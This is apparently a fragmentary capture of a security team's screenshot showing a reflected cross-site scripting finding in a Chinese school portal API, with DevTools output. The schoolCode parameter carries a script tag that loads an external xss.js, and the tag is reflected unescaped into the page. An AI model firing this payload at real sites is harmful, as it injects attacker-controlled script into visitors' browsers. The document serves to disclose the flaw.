 .cn/dzx/portalApi/index/getSchoolData?schoolCode=<script%20src=https:\jammny.github.io/xss.js&schoolCode=>
{"code":1,"schoolId":"","schoolCode":"
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<html>
<head></head>
<body>
"{"code":1,"schoolId":"","schoolCode":""
<script src="https:\\jammny.github.io/xss.js,"> == $0
","schoolName":"","schoolLogo":"/common/images/logo.png","schoolUrl":"","province":"","templateId":"","versionMode":0
Fighter安全团队
</script>
</body>